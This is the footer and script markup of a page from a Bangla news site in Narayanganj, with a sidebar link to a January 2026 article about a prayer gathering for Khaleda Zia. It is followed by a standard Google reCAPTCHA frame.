							<a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া"><img width="750" height="423" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-30" href="https://pressbangla24.com/category/leadb/">LeadB</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া">প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/niloy/">Niloy</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৬-০১-১৫T২২:২৮:৩৮+০৬:০০">জানুয়ারি ১৫, ২০২৬</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		</section><!-- .widget_list_category_posts --></aside><!-- #secondary -->
</div><!-- .wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20150" class="elementor elementor-20150">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d9c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c8c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b284157" data-id="b284157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dfa8a elementor-widget elementor-widget-image" data-id="58dfa8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pressbangla24.com">
							<img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png" class="attachment-medium size-medium wp-image-20153" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png 300w, https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-fdddf40 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fdddf40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e583c4" href="https://www.facebook.com/pressbangla.bd24" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-51b969d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b0faf1" href="https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e6669" data-id="94e6669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0b9a7 elementor-widget elementor-widget-heading" data-id="8f0b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8b17801 elementor-widget elementor-widget-text-editor" data-id="8b17801" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #066606;">সম্পাদক ও প্রকাশক : আব্দুল্লাহ আল ইমরান</span></h4><h5 style="text-align: center;">সহ-সম্পাদক : ইকবাল হোসেন</h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99c9777" data-id="99c9777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e82ea0 elementor-widget elementor-widget-heading" data-id="8e82ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e81a3f8 elementor-widget elementor-widget-text-editor" data-id="e81a3f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><span style="color: #333333;">৫৩/৪ নবাব সলিমুল্লাহ রোড, চাষাঢ়া, নারায়ণগঞ্জ।</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="62121007111100030c050e034c0006505622050f030b0e4c010d0f">[email&#160;protected]</a></span></h6><h6 style="text-align: center;"><span style="color: #333333;">Ph: +880247650650</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Mob : 01686666550, 01716000171</span></h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9b53d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9b53d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f31f0" data-id="a6f31f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952d2f5 elementor-widget elementor-widget-copyright" data-id="952d2f5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Pressbangla Copyright @ 2019. Developed by F2 It Solution  </span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
		<div 
			class="ugaam-ad-wrapper-outer ugaam-sticky-ad is-sticky-footer-ad is-sticky-footer-ad-wrapper is-center-align"
			data_display-ad="false"
			data_ad-location="footer"
			>
				<div class="ugaam-ad-wrapper">
					<div class="ugaam-ad-wrapper-inner">
			<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        <a href="https://www.facebook.com/pressbangla.bd24">	        	<img src="https://pressbangla243.com/wp-content/uploads/2021/06/web-Banner-Stiker-2.jpg">	        	</a></div></div></div></div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/dom-to-image/2.6.0/dom-to-image.min.js?ver=1.0.0' id='html2canvas-js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/navigation.min.js?ver=6.0.11' id='timesnews-navigation-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/skip-link-focus-fix.js?ver=6.0.11' id='timesnews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/ResizeSensor.min.js?ver=6.0.11' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick.min.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-settings.js?ver=6.0.11' id='timesnews-slick-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-banner-settings.js?ver=6.0.11' id='timesnews-slick-banner-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/jquery.sticky.js?ver=6.0.11' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/sticky-setting.js?ver=6.0.11' id='timesnews-sticky-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/jquery.marquee.min.js?ver=6.0.11' id='marquee-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/marquee-settings.js?ver=6.0.11' id='timesnews-marquee-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7' id='universal-google-adsense-and-ads-manager-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/pressbangla24.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"a963f22c82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13798,"title":"%E0%A6%B8%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BF%E0%A6%B0%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%20%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE%E0%A7%9F%20%E0%A6%AE%E0%A7%83%E0%A6%A4%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%B0%20%E0%A6%A6%E0%A6%BE%E0%A6%AB%E0%A6%A8%E0%A7%87%20%E0%A6%96%E0%A7%8B%E0%A6%B0%E0%A6%B6%E0%A7%87%E0%A6%A6%20-%20pressbangla","excerpt":"","featuredImage":"https:\/\/pressbangla24.com\/wp-content\/uploads\/2020\/07\/04-4.jpg"}};
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada7d4a9485b4f39a1d9dfa015e51c35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-16 10:03:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RQ1NyCFZ_z2a3qygT-sE3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768536208917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>